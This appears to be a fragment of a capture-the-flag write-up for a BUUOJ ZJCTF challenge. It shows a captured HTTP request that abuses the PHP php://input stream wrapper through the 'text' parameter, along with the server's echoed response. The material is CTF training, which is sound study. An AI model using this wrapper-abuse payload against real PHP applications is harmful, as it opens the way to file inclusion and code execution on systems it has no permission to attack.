 Raw Params Headers Hex
POST /index.php?text=php://input HTTP/1.1
Host: edaf1cef-6806-4b0e-bd40-9df2cf248fb8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://edaf1cef-6806-4b0e-bd40-9df2cf248fb8.node3.buuoj.cn
Connection: close
Referer:
http://edaf1cef-6806-4b0e-bd40-9df2cf248fb8.node3.buuoj.cn/index.php?text=ph
p://input
Upgrade-Insecure-Requests: 1

welcome to the zjctf
Raw Headers Hex XML
<br>
<h1>welcome to the zjctf</h1>
</br>